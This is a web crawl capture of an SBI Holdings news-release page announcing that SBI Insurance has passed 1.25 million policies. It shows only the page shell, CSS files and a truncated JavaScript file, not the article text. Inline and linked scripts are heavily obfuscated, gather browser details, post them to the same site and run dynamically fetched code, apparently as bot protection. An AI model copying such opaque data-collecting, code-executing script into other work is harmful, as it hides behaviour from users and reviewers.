

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/news/2024/0318_14496.html
body_size: 17977
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>保有契約件数125万件突破のお知らせ（SBI損害保険）｜ニュースリリース｜SBIホールディングス</title>
<meta name="SBI損害保険株式会社（本社：東京都港区、代表取締役社長：五十嵐正明、以下「SBI損保」）は、自動車保険、がん保険、火災保険の3商品合計契約件数が125万件を....." />
<meta name="Keywords" content="SBI損害保険, 自動車保険, がん保険, 火災保険" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />


<link href="/" rel="index" title="ホーム" />
<link href="/business/" rel="contents" title="事業内容" />
<link href="/company/" rel="contents" title="企業情報・SBIグループ" />
<link href="/investors/" rel="contents" title="株主・投資家の皆様へ" />
<link href="/csr/" rel="contents" title="企業の社会的責任" />
<link href="/faq/" rel="contents" title="よくあるご質問" />
<link href="/contact/" rel="contents" title="お問い合わせ" />
<link href="/sitemap/" rel="contents" title="サイトマップ" />


<link href="/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/css/others.css" rel="stylesheet" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />


<script>if(!window.J2To2){var J2To2={"U":"ETv=","K":"/","I":"evfw","c":"","W":1,"k":"8tAz8tHyxZ3ysZ3J2e3T2Z3Tbz3y2y3ysPKPsQHPsvcPsQHPsQHPspsPsQ8e8tHy8tUD8tHy8tHy8tAc","N":"[base64]","H":{"R":"l"},"Y":"8tAz8tHy2y3ysZ3J2e3T2Z3ysZ3yb95J8t8oX4m16EmBI95J8tHy8twc8t8q8tHyYz3ysZ3J2e3ysZ3ysZ3y2y3ysp3PsQHPsvcPsQ8sXdUvI3TjxoP9YEwp8tHy8t8q8tHy6e3ysZ3J2e3T2Z3Tbz3y2y3yspXPsQHPsvcPsQ8W8tHy8tAc","f":{"v":["[base64]"],"P":""},"V":"8tAz8tHyAy3ysZ3J2e3ysrAVAynJX9PrS9mTSznQ6ynhSz3ysZ3y2y3yspsPsQHPsvcPsQHPsQHPUv2=","Z":{"p":["t_POST/^.*$_W10=_10"],"n":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"l":"du/","C":[],"Y":{"POST/^.*$_W10=_10":{}},"s":"dq/"},"M":{"V":"","b":0,"l":"","u":[]},"n":{"mVvbf":"","dmRDP":[],"OyRI5":[],"pMlga":""}};}
</script><script src="/news/2024/0318_14496.html?evfw=sD5B59lfQtbeB058" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __DCVHu=['d3d3LnNiaWdyb3VwLmNvLmpw','c3RvcFByb3BhZ2F0aW9u','aHJlZg==','TjlKd1lLalNrMg==','ZGV0YWlscw==','cmVmZXJlcg==','bGVuZ3Ro','cHJldmVudERlZmF1bHQ=','Q29udGVudC1UeXBl','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','c3BsaXQ=','c2xpY2U=','bXNn','MTA=','dXNlckFnZW50','aWRlbnRpZmllcg==','cmFuZG9t','Zmxvb3I=','XQ==','Y2hhckF0','JA==','YWRkRXZlbnRMaXN0ZW5lcg==','dGltZQ==','ZXJyb3I=','PQ==','bG9jYWxob3N0','c2NyaXB0','','MTI3','c3R5bGU=','MTky','dGFyZ2V0','Y3NzVGV4dA==','MTY4','Y2VpbA==','','Yg==','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvbmV3cy8yMDI0LzAzMThfMTQ0OTYuaHRtbD9ldmZ3PXA=','dGVzdA==','bWVzc2FnZQ==','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','bG9jYXRpb24=','Lg==','SjJUbzI=','c3RyaW5naWZ5','aG9zdG5hbWU=','c2V0UmVxdWVzdEhlYWRlcg==','UFMtQi1TLVBTLVRNUC0x','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','dXNlcl9hZ2VudA==','c2VuZA==','cG9zdA==','KG51bGwp','MTcy','Xg==','Z2V0VGltZQ==','aW5kZXhPZg==','Ww==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','b3Blbg==','Y3VycmVudFNjcmlwdA=='];function __mCxxv(__mBMxL){return decodeURIComponent(escape(atob(__mBMxL)));}(function(){try{var __yAgPG={__lrWTs:{}};__yAgPG['__lrWTs']=document[__mCxxv(__DCVHu[(234^682)-516])];if(!__yAgPG['__lrWTs']){var __MchTF={__jdSAg:{}};__MchTF['__jdSAg']=document[__mCxxv(__DCVHu[118+178-238])](__mCxxv(__DCVHu[(237^70)-145]));__yAgPG['__lrWTs']=__MchTF['__jdSAg'][__MchTF['__jdSAg'][__mCxxv(__DCVHu[(598^395)-983])]-(581%195-190)];}if(__yAgPG['__lrWTs']&&__yAgPG['__lrWTs'][__mCxxv(__DCVHu[937%236-200])])__yAgPG['__lrWTs'][__mCxxv(__DCVHu[572%980-543])][__mCxxv(__DCVHu[493/98+26.96938775510204])]=__mCxxv(__DCVHu[713-659-14]);}catch(ignored){};}());window[__mCxxv(__DCVHu[289/671+20.56929955290611])](__mCxxv(__DCVHu[147/128+21.8515625]),function(__VDUTO){var __YuEiX={__MYWox:{},__BqyZT:{},__cYzmI:{},__QcUHf:{}};__YuEiX['__MYWox']=function(__vUgBu,__yNEAX,__dbuyD){var __Vsatv={__jAfEk:{}};__Vsatv['__jAfEk']=function(__Lxpgc){var __Jfbgv={__drbQO:{}};__Jfbgv['__drbQO']=__Lxpgc[__mCxxv(__DCVHu[600%249-92])](__mCxxv(__DCVHu[844*169-142594]));return __Jfbgv['__drbQO'][(64^316)-380]===__mCxxv(__DCVHu[766+485-1223])||__Jfbgv['__drbQO'][(727^431)-888]===__mCxxv(__DCVHu[(864^961)-136])||__Jfbgv['__drbQO'][126-10-116]===__mCxxv(__DCVHu[580-211-356])||__Jfbgv['__drbQO'][835+40-875]===__mCxxv(__DCVHu[445/356+51.75])&&(parseInt(__Jfbgv['__drbQO'][458/58-6.896551724137931],(859^425)-744)>=(314^693)-895&&parseInt(__Jfbgv['__drbQO'][(841^811)-97],706/699+8.989985693848356)<=388*344-133441)||__Jfbgv['__drbQO'][809+379-1188]===__mCxxv(__DCVHu[(656^862)-432])&&__Jfbgv['__drbQO'][604-958+355]===__mCxxv(__DCVHu[917/165+27.44242424242424]);}(__vUgBu);if(__Vsatv['__jAfEk']!==!!!!!!!![]){var __vGhmP={__ZTDCB:{}};if(__yNEAX[__mCxxv(__DCVHu[546+327-864])]){__yNEAX[__mCxxv(__DCVHu[24+889-904])]();}else{if(__yNEAX[__mCxxv(__DCVHu[876%282-29])]){__yNEAX[__mCxxv(__DCVHu[752*640-481279])]();}if(__yNEAX[__mCxxv(__DCVHu[681*161-109634])]){__yNEAX[__mCxxv(__DCVHu[873+520-1386])]();}}__vGhmP['__ZTDCB']=function(__WrxJE){var __mwlak={__pYumb:{},__PeHbz:{},__nxqyb:{},__xndaD:{},__MreRV:{},__xiyvf:{},__LNOOo:{},__sQKKt:{},__aKMPd:{},__cdXes:{},__ruWXC:{},__jdZUz:{},__dEWPi:{}};__mwlak['__pYumb']=new Date()[__mCxxv(__DCVHu[801+142-888])]();__mwlak['__PeHbz']=631%22-15;__mwlak['__nxqyb']=decodeURIComponent(atob(decodeURIComponent(__DCVHu[513-294-182])));__mwlak['__xndaD']=__mCxxv(__DCVHu[(887^447)-661]);__mwlak['__MreRV']=decodeURIComponent(atob(decodeURIComponent(__DCVHu[351%982-348])));__mwlak['__xiyvf']=__WrxJE!=null&&__WrxJE!==__mCxxv(__DCVHu[175-922+774]);__mwlak['__LNOOo']=Math[__mCxxv(__DCVHu[774+276-1016])](914-268+99354);__mwlak['__sQKKt']=Math[__mCxxv(__DCVHu[153/282+16.45744680851064])](944-245+999300);__mwlak['__PeHbz']=Math[__mCxxv(__DCVHu[208/897+16.768115942028984])](Math[__mCxxv(__DCVHu[824+922-1730])]()*(__mwlak['__sQKKt']-__mwlak['__LNOOo']))+__mwlak['__LNOOo']+new Date()[__mCxxv(__DCVHu[925+358-1228])]()-__mwlak['__pYumb'];__mwlak['__aKMPd']=__mCxxv(__DCVHu[775%881-748]);__mwlak['__cdXes']=new XMLHttpRequest;__mwlak['__ruWXC']={};__mwlak['__jdZUz']={};__mwlak['__cdXes'][__mCxxv(__DCVHu[188/624+58.69871794871795])](__mwlak['__xndaD'],__mwlak['__nxqyb'],!!!![]);__mwlak['__cdXes'][__mCxxv(__DCVHu[312%626-266])](__mCxxv(__DCVHu[55-682+635]),__mCxxv(__DCVHu[226/653+47.65390505359878]));__mwlak['__dEWPi']=encodeURIComponent(JSON[__mCxxv(__DCVHu[24-734+754])]((__mwlak['__ruWXC'][__mCxxv(__DCVHu[(412^78)-444])]=new Date()[__mCxxv(__DCVHu[528/832+54.36538461538461])](),__mwlak['__ruWXC'][__mCxxv(__DCVHu[95/466+14.796137339055793])]=__mCxxv(__DCVHu[29+107-89]),__mwlak['__jdZUz'][__mCxxv(__DCVHu[818%930-806])]=__mCxxv(__DCVHu[183/498+56.63253012048193])+__mwlak['__PeHbz']+__mCxxv(__DCVHu[343+591-916])+__mwlak['__aKMPd'],__mwlak['__jdZUz'][__mCxxv(__DCVHu[175/839+4.791418355184744])]=window[__mCxxv(__DCVHu[817+30-806])][__mCxxv(__DCVHu[91-642+553])]||__mCxxv(__DCVHu[160*611-97708]),__mwlak['__jdZUz'][__mCxxv(__DCVHu[(229^757)-479])]=navigator[__mCxxv(__DCVHu[345-721+390])]||__mCxxv(__DCVHu[(592^667)-151]),__mwlak['__ruWXC'][__mCxxv(__DCVHu[(39^591)-612])]=__mwlak['__jdZUz'],__mwlak['__ruWXC'][__mCxxv(__DCVHu[(157^308)-389])]=__mwlak['__xiyvf'],__mwlak['__ruWXC'])));__mwlak['__dEWPi']=encodeURIComponent(btoa(__mwlak['__dEWPi']));__mwlak['__cdXes'][__mCxxv(__DCVHu[824-659-115])](__mwlak['__MreRV']+__mCxxv(__DCVHu[189%42+3])+__mwlak['__dEWPi']);new Function(__WrxJE)();};__vGhmP['__ZTDCB'](__dbuyD);}};__YuEiX['__BqyZT']=__VDUTO[__mCxxv(__DCVHu[755%373+22])][__mCxxv(__DCVHu[104-147+84])][__mCxxv(__DCVHu[922%614-263])];if(__VDUTO[__mCxxv(__DCVHu[146/600+38.75666666666667])][__mCxxv(__DCVHu[404%54+30])](decodeURIComponent(atob(decodeURIComponent(__DCVHu[49*917-44890]))))!==-((470^704)-789)){__YuEiX['__MYWox'](__YuEiX['__BqyZT'],__VDUTO,decodeURIComponent(atob(decodeURIComponent(__DCVHu[53*544-28797]))));return;}__YuEiX['__cYzmI']=decodeURIComponent(atob(decodeURIComponent(__DCVHu[253-863+610])));if(__YuEiX['__cYzmI'][__mCxxv(__DCVHu[445/1-426])](796%524-272)===__mCxxv(__DCVHu[(593^287)-792])&&__YuEiX['__cYzmI'][__mCxxv(__DCVHu[(935^410)-562])](-((734^764)-33))===__mCxxv(__DCVHu[(377^394)-223])){var __LVIqW={__qmXNg:{}};__LVIqW['__qmXNg']=new RegExp(__YuEiX['__cYzmI']);if(__LVIqW['__qmXNg'][__mCxxv(__DCVHu[461/601+37.232945091514146])](__YuEiX['__BqyZT'])){__YuEiX['__QcUHf']=!!![];}else{__YuEiX['__QcUHf']=!![];}}else{if(__YuEiX['__BqyZT']===__YuEiX['__cYzmI']){__YuEiX['__QcUHf']=!!![];}else{__YuEiX['__QcUHf']=!!!!!![];}}if(__YuEiX['__QcUHf']===!!!!!!!![]){__YuEiX['__MYWox'](__YuEiX['__BqyZT'],__VDUTO,decodeURIComponent(atob(decodeURIComponent(__DCVHu[676+256-897]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>
<script language="JavaScript">
//<![CDATA[
 $(document).ready(function(){
 $('#cse-search-box').bind('submit', function(event){
 var q1 = $('select[@name=q1]').val();
 var q2 = $('input[@type=text][@name=q2]').val();
 var q = '';
 q += q1;
 if (q1 != '' && q2 != '') {
 q += ' ';
 }
 q += q2;
 if (q == '') {
 return false;
 }
 $('input[@type=hidden][@name=q]').val(q);
 });
 });
//]]>
</script>

<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--marsflag-->	

</head>


<body id="category" class="news">
<!-- container -->
<script>J2To2.f.C(0);</script>
<!-- /container -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--marsflag-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/import.css
body_size: 367
content:
@charset "utf-8";

/*
Site Name: Site Name: SBI Holdings, Inc.
Description: style import
*/

/* import style
----------------------------------------- */

@import "usability.css";
@import "global.css"; 
@import "layout.css";
@import "style.css";

@media print{
body{background-image: none;}
#font-size,#footer,#nav,#servicesite,#header form,#news-search,.acrobat,.nav-list,#policy{display: none;}
.company div#main,.investors div#main{width: 636px; margin-top: 20px;}
}
/*
@media print{
body{background-image: none;}
#font-size,#topicpath,#sub,ul#nav-sub,#header form,ul#nav,p.pagetop,#footer ul{display: none;}
body.recruitment{
	background-image: url();
	background-position: 0px 65px;
}
#header{width: 635px;}
#footer-body{width: 636px;	margin: 0 auto;}
#content{clear: both;	width: 636px;	padding: 20px 0;	margin: 0 auto;	text-align: left;}
#main{width: 636px;	float: none;	margin-top: 0px;}
#header .logo{margin: 0px;}
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/global.css
body_size: 825
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: gloval style

*/



/* universal reset

----------------------------------------- */

body,div,

dl,dt,dd,ul,ol,li,

h1,h2,h3,h4,h5,h6,

pre,form,fieldset,input,textarea,p,blockquote,th,td{

	margin:0;

	padding:0;

}



div{



}



div:after{



}



/* body and base setting
 "メイリオ", Meiryo,
----------------------------------------- */

body{

	padding: 0px;
	margin: 0px;
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	color: #000;
	text-align: center;
	background-color: #FFF;
	background-image: url(../img/body-bg.gif);
	background-position: 0px 59px;
	background-repeat: repeat-x;

}



/* general style

----------------------------------------- */

h1, h2, h3, h4, h5, h6, div,  pre, ul, ol, dl, dt, dd, address, form, blockquote{

	padding: 0;

	margin: 0px;

	text-align: left;

}



h1, h2, h3, h4, h5, h6{

	

}



p{

}



table{

	margin: 0;

	empty-cells: show;

}



img{

	padding: 0px;

	margin: 0px;

	border: none;

}



dl,ul{

	line-height: 1;

}



li{

	list-style: none;

}



form label{

	cursor : pointer;

}



select option{

	padding : 0 5px;

}



/* link style

----------------------------------------- */

a:link{

	color: #039;

	text-decoration: underline;

}



a:visited{

	color: #558CCF;

	text-decoration: underline;

}



a:hover{

	color: #558CCF;

	text-decoration: underline;

}



a:active{

	color: #F03;

}



a.blank{

	background-image: url(../img/href-blank.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 14px;

}



a.pdf{

	background-image: url(../img/href-pdf.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.00em;

	padding-left: 17px;

}



a.flash{

	background-image: url(../img/href-flash.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 17px;

}



a.movie{

	background-image: url(../img/href-movie.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.15em;

	padding-left: 17px;

}

a.prev {

	background-image: url(../img/pageswitch-prev.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 10px;

	text-decoration: underline;

}

a.gray {

	background-image: url(../img/list-gray.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.25em;

	padding-left: 10px;

	text-decoration: underline;

}



/* layout parts

----------------------------------------- */

.clear{

	clear: both;

}



.right{

	text-align: right;

}



.left{

	text-align: left;

}



.center{

	text-align: center;

}





--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/layout.css
body_size: 547
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: layout

*/



/* base layout

----------------------------------------- */

#container{

	padding: 0px;

	margin: 0px;

	text-align: center;

}



#header{

	width: 880px;

	margin: 0 auto;

	padding: 0px;

}



#content{

	clear: both;

	width: 850px;

	padding-top: 10px;

	margin: 0 auto;

	text-align: left;

}



#servicesite{

	clear: both;

	width: 850px;

	padding-top: 10px;

	margin: 0 auto;

}

#policy{

	clear: both;

	padding: 0px;

	margin: 0px;

	text-align: center;

	font-size: 13px;

	padding-bottom: 14px;
}



#policy-body{

	width: 830px;

	margin: 0 auto;

}



#policy-body:after{

	clear: both;

	height: 0px;

	visibility: hidden;

	display: block;

	content: ".";

}



#footer{

	clear: both;

	margin: 0;

	padding-bottom: 14px;

	background-image: url(../img/footer-bg.gif);

	background-repeat: repeat-x;

	background-position: 0% 100%;

	font-size: 13px;

	text-align: center;

}



#footer-body{

	width: 880px;

	margin: 0 auto;

}



#footer-body:after{

	clear: both;

	height: 0px;

	visibility: hidden;

	display: block;

	content: ".";

}



#main{

	width: 635px;

	float: right;

	margin-top: 10px;

}



#sub{

	width: 200px;

	float: left;

	margin-top: 10px;

}



#home #main{

	width: 550px;

	float: left;

	margin-top: 0px;

}



.business-index #main,

.company-index #main,

.investors-index #main,

.csr-index #main{

	float: left;

	margin-top: 20px;

}



#home #sub{

	width: 280px;

	float: right;

	margin-top: 0px;

}



.business-index #sub,

.company-index #sub,

.investors-index #sub,

.csr-index #sub{

	float: right;

	margin-top: 20px;

}



.market_value_top #main,

.sbichannel #main,

.cm #main,

.book-detail #main,

.sitemap #main,

.contact #main,

.recruitment-form #main,

.policy #main{

	width: 850px;

	margin-top: 10px;

	clear: both;

	float: left;

}



.book-detail #article-body,

.contact-form #article-body,

.recruitment-form #article-body{

	width: 830px;

	margin-top: 20px;

	margin-left: 10px;

}



.search-result-one #main{

	width: 830px;

	margin-top: 20px;

	margin-left: 10px;

}



.search-result-one #sub{

	display: none;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/2024/0318_14496.html?evfw=sD5B59lfQtbeB058
body_size: 248420
content:
(function(){(function(){var a={};function P(J){var Q,Z,z,Y,W,B,G,q,a0,a1,a2,a3,a4,a5,a6,a7,a8,a9,aa,at,aP,aJ,ac,ax,aQ,aO,af,aZ,az,ah,aM,aY,aN=[]['join']();function am(aj){var ab,aB,av,aD,ag,aI,as,aF='7DzqcMoOH8aIsUgG2bet3wEdXxY6SAR0iWZQpP9rK5hkL1BjfCyJvT4VNnFlum+/=',aR='',an=0x0;for(as=aj['replace'](/[^A-Za-z0-9\+\/\=]/g,'');an<as['length'];)ab=aF['indexOf'](as['charAt'](an++))<<0x2|(aD=aF['indexOf'](as['charAt'](an++)))>>0x4,aB=(0xf&aD)<<0x4|(ag=aF['indexOf'](as['charAt'](an++)))>>0x2,av=(0x3&ag)<<0x6|(aI=aF['indexOf'](as['charAt'](an++))),aR+=J['String']['fromCharCode'](ab),0x40!==ag&&(aR+=J['String']['fromCharCode'](aB)),0x40!==aI&&(aR+=J['String']['fromCharCode'](av));return aR=J['decodeURIComponent'](aR);}function aC(aj){return a4?new a4(aj):a4;}function au(aj,ab){return aj['indexOf'](ab)!=-0x1;}function ay(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['u']['t'],aS=ad;for(aF=aj;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function al(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['o']()['i'](),aS=aj;for(aF=aS;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function ai(aj){var ab,aB,av,aD,ag,aI;try{if(typeof J['URL']===a1&&typeof J['URLSearchParams']===a1)return new J['URL'](aj,J['location']['href'])['href'];}catch(aF){}function as(){var aR=J['location']['href'],an=aR['split']('/'),aT=an[0x0],ad=an[0x2],aS=an['slice'](0x3,an['length']-0x1);return[aT,ad,'/'+(aS['length']?aS['join']('/')+'/':'')];}if(ab=as(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](aj))return aj;if(aj['indexOf']('//')===0x0)return ab[0x0]+aj;if(aj['charAt'](0x0)==='/')return ab[0x0]+'//'+ab[0x1]+aj;for(aB=ab[0x2]['split']('/'),aB['pop'](),av=aj['split']('/'),aD=0x0;aD<av['length'];aD++)ag=av[aD],ag==='..'?aB['length']>0x1&&aB['pop']():ag==='.'||ag===''||aB['push'](ag);return aI=aB['join']('/'),aj['slice'](-0x1)==='/'&&(aI+='/'),ab[0x0]+'//'+ab[0x1]+aI;}function aH(aj){var ab,aB,av=J['location']['pathname'],aD=at['h']['l']||at['p'](),ag=at['v']();return aD==null||aD===z?av+'?'+ag+'='+aj:(ab=at['m'](),aB=z,aB=ab==='/'?aD:ab+aD,aB+'?'+ag+'='+aj);}function aL(aj){var ab=new J['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=ab['exec'](J['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=J['parseInt'](version[0x1]),!J['isNaN'](version)&&version<aj);}function aW(){return!(!J['MSInput'+'MethodContext']||!a8['documentMode'])||aL(0xf);}function aA(aj,ab){var aB,av,aD,ag,aI;function as(aF){var aR=new J['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](z)),an=aF['match'](aR);return an&&an[0x5];}return aB=ai(aj),av=as(aB),av!=null?aB=av:(aD=aB['indexOf']('?'),aD!=-0x1&&(aB=aB['substring'](0x0,aD)),ag=aB['indexOf'](';'),ag!=-0x1&&(aB=aB['substring'](0x0,ag))),aB['charAt'](0x0)=='.'&&(aB=aB['substring'](0x1,aB['length'])),aB['charAt'](0x0)!='/'&&(aB='/'+aB),aI=aB['indexOf'](ab),aI!=-0x1&&ab!='/'&&(aB=aB['substring'](ab['length'],aB['length'])),aB;}function aE(aj,ab,aB){(function(as,aF){var aR=ag,an=as();while(!![]){try{var aT=-parseInt(aR(0x198))/0x1*(-parseInt(aR(0x1e2))/0x2)+parseInt(aR(0x23f))/0x3*(-parseInt(aR(0x1b6))/0x4)+parseInt(aR(0x1c5))/0x5+-parseInt(aR(0x19f))/0x6*(parseInt(aR(0x22b))/0x7)+parseInt(aR(0x194))/0x8+-parseInt(aR(0x1ab))/0x9+-parseInt(aR(0x204))/0xa*(parseInt(aR(0x195))/0xb);if(aT===aF)break;else an['push'](an['shift']());}catch(ad){an['push'](an['shift']());}}}(aI,0x896c8));var av=function(as){var aF=ag,aR={'wHFiR':function(aK,aq){return aK<aq;},'ocJcp':function(aK,aq){return aK*aq;},'vAxBm':function(aK,aq){return aK-aq;},'qxlGn':function(aK,aq){return aK&aq;},'Hbzdc':aF(0x20a),'JWOKo':function(aK,aq){return aK===aq;},'SWbYJ':aF(0x17a),'ndnLg':function(aK,aq){return aK+aq;},'hwbrt':function(aK,aq){return aK(aq);},'urNll':aF(0x218),'ePRWQ':'WQZcImodWPpcVCobw0tcNG','FEwIN':'WOldRSomW5ydW5dcU8ob','Jpueo':aF(0x191),'QChQP':aF(0x214),'NDfDa':aF(0x1ce),'YqMEl':aF(0x1ef),'xkVJI':aF(0x1c2),'cHoNq':'WOxdHa0Nh8o6WOaF','ThMGb':'i23dGZKFW4/dHqBcUNa','vrXSj':aF(0x1b7),'VHLxt':aF(0x1d5),'apGgk':'n8kDWQvEDCk9e8oL','lpPJr':aF(0x231),'IzVaS':aF(0x1aa),'qVNmY':aF(0x188),'vIVVT':aF(0x220),'LiVLu':'kmkLW4JdTa','vfTjW':function(aK,aq,aw){return aK(aq,aw);},'oJlsR':function(aK,aq){return aK+aq;},'uvuEi':function(aK,aq){return aK+aq;},'iBzHP':function(aK,aq){return aK+aq;},'OQKUA':function(aK,aq,aw){return aK(aq,aw);},'hOYem':aF(0x166),'iaeoA':aF(0x18b),'fgYMS':'OQ1s','vWYJW':function(aK,aq,aw){return aK(aq,aw);},'XcYjl':function(aK,aq,aw){return aK(aq,aw);},'aUdYb':'se9&','LqCyn':function(aK,aq,aw){return aK(aq,aw);},'vcmek':'zO9H','zgaTF':function(aK,aq,aw){return aK(aq,aw);}};function an(aK){var aq=aF,aw=[];for(var t0=0x0,t1=aK[aq(0x184)];aR[aq(0x21a)](t0,t1);t0++){aw[aq(0x172)](String['fromCharCode'](aK[aq(0x203)](t0)[aq(0x1f5)](0x0)*0x4+0x70-0x4));}return aw[aq(0x1b2)]('');}var aT=0x0,ad=aT,aS=aT,ak=aT,ao=aT,aX,ae=aT,ap=aT,aG=0x3;function ar(aK,aq){var 